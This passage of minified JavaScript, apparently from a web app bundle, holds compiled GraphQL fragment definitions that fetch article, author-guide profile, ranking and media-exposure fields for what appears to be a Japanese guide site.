ind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}},{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]},dc={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentFeatureLeadCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},dN={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentGuideContentCommon"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]},dv={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpContentHeaderCommonContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"contentType"}}]}}]},dS={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureAdFluxTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]},dr={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureBreadcrumbListTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]},dF={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]},dg={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeatureLeadTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lead"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"bannerImageUrl"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayStartAt"}},{kind:"Field",name:{kind:"Name",value:"linkDisplayFinishAt"}}]}}]},dp={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpFeaturePrContentsTopAllAboutFeature"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutFeature"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"prContent"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]},dC={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideActivityLocationCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideActivityLocation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isNational"}},{kind:"Field",name:{kind:"Name",value:"areas"}},{kind:"Field",name:{kind:"Name",value:"prefectures"}}]}}]}}]},dy={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideBasicInfoCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},df={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideBasicInfoTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"representativeQualification"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},dD={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideBooksBookGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"productCode"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"amazonAssociate"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"associateId"}}]}}]}}]},dT={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideBooksTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"3"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"productCode"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"publicationDate"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"amazonAssociate"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"associateId"}}]}}]}}]},dh={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileGuideLecturesCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lecture"}}]}}]}}]},dR={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileIchioshiLatestContentsIchioshiContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"isSc"}}]}}]}}]},db={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileIchioshiLatestContentsIchioshiGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dA={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileIchioshiLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"isSc"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},dI={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileIchioshiLatestContentsTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dP={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileLectureMethodsCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"lecture"}},{kind:"Field",name:{kind:"Name",value:"method"}}]}}]}}]},dV={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileLectureTopicsCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}}]},dL={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileMediaExposuresMediaGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"mediaExposures"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"Variable",name:{kind:"Name",value:"input"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"mediaType"}},{kind:"Field",name:{kind:"Name",value:"mediaServiceName"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"publishedAt"}}]}}]}}]}}]},dG={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileMediaExposuresTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"mediaExposures"},arguments:[{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"mediaType"}},{kind:"Field",name:{kind:"Name",value:"mediaServiceName"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"publishedAt"}}]}}]}}]}}]},dB={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNavigationCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideLectureTopics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"guideLectures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"guideActivityLocation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isNational"}},{kind:"Field",name:{kind:"Name",value:"areas"}},{kind:"Field",name:{kind:"Name",value:"prefectures"}}]}},{kind:"Field",name:{kind:"Name",value:"mediaExposures"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"Field",name:{kind:"Name",value:"guideBooks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dM={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNavigationCommonContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},dH={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNavigationCommonContentForIchioshi"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},dx={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNavigationCommonNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lastPage"}}]}}]},dO={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNewsLatestContentsNewsNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}}]}}]}}]},dU={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNewsLatestContentsNewsGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dj={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNewsLatestContentsTopNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"thumbnailImageUrl"}}]}}]}}]},dz={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileNewsLatestContentsTopGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dw={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfilePaginationIchioshiContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},dJ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfilePaginationNewsNewsContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"NewsContents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"lastPage"}}]}}]},dq={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuideProfileRequestLinksCommonGuide"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guide"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}}]}}]},dK={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuidesiteRelatedGuidesitesCommonGuidesite"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guidesites"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]},dE={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuidesiteRelateGuidesitesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},d_={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpGuidesiteRelateGuidesitesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]},dY={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeCategoryContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},dQ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLargeRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]}}]},dX={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsLatestContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}}]}}]}}]},dW={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsRankingDailyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyContentsRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}}]}}]}}]}}]},dZ={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},d$={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeLatestContentsSecondTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}}]}}]}}]}}]},d1={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMagazineFrameTopFrame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}}]},d0={kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"SpHomeMiddleRankingContentsTopHourlyContentRanking"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"HourlyContentRanking"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hourlyContentRankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesiteHierarchy"},selectionSet:{kind:"SelectionSet",selections:[